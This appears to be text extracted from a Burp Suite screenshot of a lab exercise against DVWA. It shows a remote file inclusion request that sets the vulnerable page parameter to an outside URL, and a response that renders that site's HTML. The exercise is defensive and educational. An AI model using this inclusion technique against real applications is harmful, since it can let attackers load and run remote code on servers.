 0 matches
4,797 bytes | 247 millis
Request
Raw Params Headers Hex Hackvertor
GET /DVWA/vulnerabilities/fi/?page=http://example.com HTTP/1.1
Host: 192.168.139.195:800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.139.195:800/DVWA/vulnerabilities/fi/?page=include.php
Cookie: security=low; PHPSESSID=
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 19 Nov 2019 18:05:59 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4506
Connection: close
Content-Type: text/html;charset=utf-8
<!doctype html>
<html>
<head>
<title>Example Domain</title>
<meta charset="utf-8" />
<meta http-equiv="Content-type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type="text/css">
body {
background-color: #f0f0f2;
margin: 0;
padding: 0;
font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", "Open Sans", "Helvetica Neue",
Helvetica, Arial, sans-serif;
}
div {
width: 600px;
margin: 5em auto;
padding: 2em;
? < + > Type a search term 0 matches
4,797 bytes | 247 millis